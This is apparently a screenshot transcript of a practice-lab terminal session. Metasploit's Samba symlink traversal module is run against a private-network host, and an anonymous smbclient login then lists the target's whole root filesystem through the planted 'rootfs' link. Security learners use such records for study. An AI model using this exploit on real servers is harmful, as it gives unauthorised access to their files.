 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동 터미널 12월 2일 21 : 22
ubuntu@ubuntu-virtual-machine: ~
[*] 192.168.0.23:445 -  \\192.168.0.23\tmp\rootfs\
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/samba_symlink_traversal) > exit
ubuntu@ubuntu-virtual-machine:~$ smbclient //192.168.0.23/tmp
Enter WORKGROUP\ubuntu's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Dec  2 21:20:43 2021
  ..                                 DR        0  Mon May 21 04:36:12 2012
  .ICE-unix                          DH        0  Thu Dec  2 21:18:27 2021
  .X11-unix                          DH        0  Thu Dec  2 21:18:32 2021
  .X0-lock                           HR       11  Thu Dec  2 21:18:32 2021
  rootfs                             DR        0  Mon May 21 04:36:12 2012
  4526.jsvc_up                        R        0  Thu Dec  2 21:18:37 2021
7282168 blocks of size 1024. 5233628 blocks available
smb: \> cd rootfs
smb: \rootfs\> ls
  .                                  DR        0  Mon May 21 04:36:12 2012
  ..                                 DR        0  Mon May 21 04:36:12 2012
  initrd                             DR        0  Wed Mar 17 08:57:40 2010
  media                              DR        0  Wed Mar 17 08:55:52 2010
  bin                                DR        0  Mon May 14 13:35:33 2012
  lost+found                         DR        0  Wed Mar 17 08:55:15 2010
  mnt                                DR        0  Thu Apr 29 06:16:56 2010
  sbin                               DR        0  Mon May 14 11:54:53 2012
  initrd.img                          R  7929183  Mon May 14 13:35:56 2012
  home                               DR        0  Tue Nov  9 16:34:21 2021
  lib                                DR        0  Mon May 14 13:35:22 2012
  usr                                DR        0  Wed Apr 28 14:06:37 2010
  proc                               DR        0  Thu Dec  2 21:18:20 2021
  root                               DR        0  Thu Dec  2 21:18:32 2021
  sys                                DR        0  Thu Dec  2 21:18:21 2021
  boot                               DR        0  Mon May 14 13:36:28 2012
  nohup.out                           R    18078  Tue Nov  9 10:31:49 2021
  etc                                DR        0  Thu Dec  2 21:18:32 2021
  dev                                DR        0  Thu Dec  2 21:18:27 2021
  vmlinuz                             R  1987288  Fri Apr 11 02:55:41 2008
  opt                                DR        0  Wed Mar 17 08:57:39 2010
  var                                DR        0  Thu Mar 18 00:08:23 2010
  cdrom                              DR        0  Wed Mar 17 08:55:51 2010
  tmp                                 D        0  Thu Dec  2 21:20:43 2021
  srv                                DR        0  Wed Mar 17 08:57:38 2010
7282168 blocks of size 1024. 5233628 blocks available
smb: \rootfs\>